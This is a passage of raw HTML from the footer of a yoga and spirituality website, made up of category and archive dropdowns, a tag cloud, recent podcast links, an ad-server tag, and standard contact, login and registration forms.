	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "categories-dropdown-4" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dwarkadhishholisticcentre.org/2026/01/'> January 2026 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/12/'> December 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/11/'> November 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/10/'> October 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/09/'> September 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/08/'> August 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/07/'> July 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/06/'> June 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/05/'> May 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/04/'> April 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/03/'> March 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/02/'> February 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/01/'> January 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/12/'> December 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/11/'> November 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/10/'> October 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/09/'> September 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/08/'> August 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/07/'> July 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/06/'> June 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/05/'> May 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/04/'> April 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/03/'> March 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/02/'> February 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/01/'> January 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/12/'> December 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/11/'> November 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/10/'> October 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/09/'> September 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/08/'> August 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/07/'> July 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/06/'> June 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/05/'> May 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/04/'> April 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/03/'> March 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/02/'> February 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/05/'> May 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/01/'> January 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/12/'> December 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/11/'> November 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/10/'> October 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/09/'> September 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/08/'> August 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/07/'> July 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/06/'> June 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/05/'> May 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/04/'> April 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/03/'> March 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/02/'> February 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/01/'> January 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/12/'> December 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/11/'> November 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/10/'> October 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/09/'> September 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/08/'> August 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/07/'> July 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/06/'> June 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/05/'> May 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/04/'> April 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/03/'> March 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/02/'> February 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/01/'> January 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/12/'> December 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/11/'> November 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/10/'> October 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/09/'> September 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/08/'> August 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/07/'> July 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/06/'> June 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/05/'> May 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/04/'> April 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/03/'> March 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/02/'> February 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/01/'> January 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/12/'> December 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/11/'> November 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/10/'> October 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/09/'> September 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/08/'> August 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/07/'> July 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/06/'> June 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/05/'> May 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/04/'> April 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/03/'> March 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/02/'> February 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/01/'> January 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/12/'> December 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/11/'> November 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/10/'> October 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/09/'> September 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/08/'> August 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/07/'> July 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/06/'> June 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/02/'> February 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/10/'> October 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/08/'> August 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/06/'> June 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/05/'> May 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/04/'> April 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/02/'> February 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/01/'> January 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2014/02/'> February 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://dwarkadhishholisticcentre.org/tag/accept-yourself/" class="tag-cloud-link tag-link-2209 tag-link-position-1" style="font-size: 8.7533632286996pt;" aria-label="Accept Yourself (3 items)">Accept Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" class="tag-cloud-link tag-link-94 tag-link-position-2" style="font-size: 10.636771300448pt;" aria-label="Akbar Birbal (7 items)">Akbar Birbal</a>
<a href="https://dwarkadhishholisticcentre.org/tag/attachment/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Attachment (2 items)">Attachment</a>
<a href="https://dwarkadhishholisticcentre.org/tag/awareness/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 8.7533632286996pt;" aria-label="Awareness (3 items)">Awareness</a>
<a href="https://dwarkadhishholisticcentre.org/tag/ayurveda/" class="tag-cloud-link tag-link-589 tag-link-position-5" style="font-size: 11.264573991031pt;" aria-label="Ayurveda (9 items)">Ayurveda</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-authentic/" class="tag-cloud-link tag-link-510 tag-link-position-6" style="font-size: 9.8834080717489pt;" aria-label="Be Authentic (5 items)">Be Authentic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-creative/" class="tag-cloud-link tag-link-154 tag-link-position-7" style="font-size: 8.7533632286996pt;" aria-label="Be Creative (3 items)">Be Creative</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-empty/" class="tag-cloud-link tag-link-180 tag-link-position-8" style="font-size: 8pt;" aria-label="Be Empty (2 items)">Be Empty</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-giver/" class="tag-cloud-link tag-link-170 tag-link-position-9" style="font-size: 8pt;" aria-label="Be Giver (2 items)">Be Giver</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-loving/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="Be Loving (2 items)">Be Loving</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-ordinary/" class="tag-cloud-link tag-link-2158 tag-link-position-11" style="font-size: 8.7533632286996pt;" aria-label="Be Ordinary (3 items)">Be Ordinary</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-watcher/" class="tag-cloud-link tag-link-152 tag-link-position-12" style="font-size: 8.7533632286996pt;" aria-label="Be Watcher (3 items)">Be Watcher</a>
<a href="https://dwarkadhishholisticcentre.org/tag/buddha/" class="tag-cloud-link tag-link-2386 tag-link-position-13" style="font-size: 11.766816143498pt;" aria-label="Buddha (11 items)">Buddha</a>
<a href="https://dwarkadhishholisticcentre.org/tag/dont-seek-approval/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="Don’t Seek Approval (2 items)">Don’t Seek Approval</a>
<a href="https://dwarkadhishholisticcentre.org/tag/drop-anxiety/" class="tag-cloud-link tag-link-195 tag-link-position-15" style="font-size: 8pt;" aria-label="Drop Anxiety (2 items)">Drop Anxiety</a>
<a href="https://dwarkadhishholisticcentre.org/tag/fear/" class="tag-cloud-link tag-link-142 tag-link-position-16" style="font-size: 8pt;" aria-label="Fear (2 items)">Fear</a>
<a href="https://dwarkadhishholisticcentre.org/tag/focus/" class="tag-cloud-link tag-link-586 tag-link-position-17" style="font-size: 8.7533632286996pt;" aria-label="Focus (3 items)">Focus</a>
<a href="https://dwarkadhishholisticcentre.org/tag/god-is-a-process/" class="tag-cloud-link tag-link-216 tag-link-position-18" style="font-size: 8pt;" aria-label="God Is A Process (2 items)">God Is A Process</a>
<a href="https://dwarkadhishholisticcentre.org/tag/greed/" class="tag-cloud-link tag-link-174 tag-link-position-19" style="font-size: 8.7533632286996pt;" aria-label="Greed (3 items)">Greed</a>
<a href="https://dwarkadhishholisticcentre.org/tag/homoeopathy/" class="tag-cloud-link tag-link-605 tag-link-position-20" style="font-size: 9.3811659192825pt;" aria-label="HOMOEOPATHY (4 items)">HOMOEOPATHY</a>
<a href="https://dwarkadhishholisticcentre.org/tag/inner-transformation/" class="tag-cloud-link tag-link-1565 tag-link-position-21" style="font-size: 8.7533632286996pt;" aria-label="Inner Transformation (3 items)">Inner Transformation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/know-yourself/" class="tag-cloud-link tag-link-486 tag-link-position-22" style="font-size: 8.7533632286996pt;" aria-label="Know Yourself (3 items)">Know Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/life-and-death/" class="tag-cloud-link tag-link-2317 tag-link-position-23" style="font-size: 8.7533632286996pt;" aria-label="Life And Death (3 items)">Life And Death</a>
<a href="https://dwarkadhishholisticcentre.org/tag/live-dangerously/" class="tag-cloud-link tag-link-168 tag-link-position-24" style="font-size: 8.7533632286996pt;" aria-label="Live Dangerously (3 items)">Live Dangerously</a>
<a href="https://dwarkadhishholisticcentre.org/tag/meditation/" class="tag-cloud-link tag-link-620 tag-link-position-25" style="font-size: 8.7533632286996pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/motivation/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 8pt;" aria-label="Motivation (2 items)">Motivation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/mystic/" class="tag-cloud-link tag-link-96 tag-link-position-27" style="font-size: 8pt;" aria-label="Mystic (2 items)">Mystic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/organic-unity/" class="tag-cloud-link tag-link-482 tag-link-position-28" style="font-size: 8.7533632286996pt;" aria-label="Organic Unity (3 items)">Organic Unity</a>
<a href="https://dwarkadhishholisticcentre.org/tag/osho/" class="tag-cloud-link tag-link-2389 tag-link-position-29" style="font-size: 14.089686098655pt;" aria-label="Osho (27 items)">Osho</a>
<a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" class="tag-cloud-link tag-link-984 tag-link-position-30" style="font-size: 22pt;" aria-label="Patanjali (507 items)">Patanjali</a>
<a href="https://dwarkadhishholisticcentre.org/tag/samadhi/" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 8.7533632286996pt;" aria-label="Samadhi (3 items)">Samadhi</a>
<a href="https://dwarkadhishholisticcentre.org/tag/self-remembering/" class="tag-cloud-link tag-link-1431 tag-link-position-32" style="font-size: 9.3811659192825pt;" aria-label="Self-Remembering (4 items)">Self-Remembering</a>
<a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" class="tag-cloud-link tag-link-2406 tag-link-position-33" style="font-size: 9.8834080717489pt;" aria-label="Sufi Stories (5 items)">Sufi Stories</a>
<a href="https://dwarkadhishholisticcentre.org/tag/surrender/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 8pt;" aria-label="Surrender (2 items)">Surrender</a>
<a href="https://dwarkadhishholisticcentre.org/tag/take-charge/" class="tag-cloud-link tag-link-456 tag-link-position-35" style="font-size: 8.7533632286996pt;" aria-label="Take Charge (3 items)">Take Charge</a>
<a href="https://dwarkadhishholisticcentre.org/tag/tenali-raman/" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8.7533632286996pt;" aria-label="Tenali Raman (3 items)">Tenali Raman</a>
<a href="https://dwarkadhishholisticcentre.org/tag/the-third-eye/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 8.7533632286996pt;" aria-label="The Third Eye (3 items)">The Third Eye</a>
<a href="https://dwarkadhishholisticcentre.org/tag/trust/" class="tag-cloud-link tag-link-350 tag-link-position-38" style="font-size: 9.8834080717489pt;" aria-label="Trust (5 items)">Trust</a>
<a href="https://dwarkadhishholisticcentre.org/tag/upanishads/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 9.3811659192825pt;" aria-label="Upanishads (4 items)">Upanishads</a>
<a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" class="tag-cloud-link tag-link-2398 tag-link-position-40" style="font-size: 11.955156950673pt;" aria-label="Wisdom Tales (12 items)">Wisdom Tales</a>
<a href="https://dwarkadhishholisticcentre.org/tag/witnessing-self/" class="tag-cloud-link tag-link-2228 tag-link-position-41" style="font-size: 8.7533632286996pt;" aria-label="Witnessing Self (3 items)">Witnessing Self</a>
<a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" class="tag-cloud-link tag-link-4109 tag-link-position-42" style="font-size: 18.547085201794pt;" aria-label="Yoga Sutra (144 items)">Yoga Sutra</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen/" class="tag-cloud-link tag-link-2397 tag-link-position-43" style="font-size: 11.264573991031pt;" aria-label="Zen (9 items)">Zen</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-masters/" class="tag-cloud-link tag-link-2392 tag-link-position-44" style="font-size: 11.264573991031pt;" aria-label="Zen Masters (9 items)">Zen Masters</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-stories/" class="tag-cloud-link tag-link-2395 tag-link-position-45" style="font-size: 11.955156950673pt;" aria-label="Zen Stories (12 items)">Zen Stories</a></p></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recents posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins>
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></center></div></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 Dwarkadhish Holistic Centre. Hosting Provided By <a href="https://tdwebservices.com/">TD Web Services</a>
</strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer--><div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>
<div class="wpcf7 no-js" id="wpcf7-f22-o1" lang="en-US" dir="ltr" data-wpcf7-id="22">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/#wpcf7-f22-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="131"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gch-kleo\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<!-- Memberships powered by Paid Memberships Pro v3.5.1. -->
	<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'d184f8d3e1',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><style>#menu-kleonavmenu .kleo-user_avatar-nav { display: none !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				
                    <p>
                        <em>or</em>&nbsp;&nbsp;&nbsp;&nbsp;
                        <a href="https://dwarkadhishholisticcentre.org/register/" class="new-account">
							Create an account                        </a>
                    </p>

				            </div>


			            <form action="https://dwarkadhishholisticcentre.org/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="895a70d362" /><input type="hidden" name="_wp_http_referer" value="/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> + 77 = 78</div><br><br>				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="895a70d362" /><input type="hidden" name="_wp_http_referer" value="/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


    <!-- Modal Register form -->
    <div id="kleo-register-modal" class="kleo-form-modal main-color mfp-hide">
        <div class="row">
            <div class="col-md-12 text-center">

				
                <div class="kleo-pop-title-wrap main-color">
                    <h3 class="kleo-pop-title">Create Account</h3>
                </div>

                <form id="register_form" class="kleo-form-register"
                      action="https://dwarkadhishholisticcentre.org/register/" name="signup_form" method="post">
                    <div class="row">
						                            <div class="col-sm-6">
                                <input type="text" id="reg-username" name="signup_username" class="form-control"
                                       required placeholder="Username">
                            </div>
                            <div class="col-sm-6">
                                <input type="text" id="full-name" name="field_1" class="form-control" required
                                       placeholder="Your full name">
                            </div>
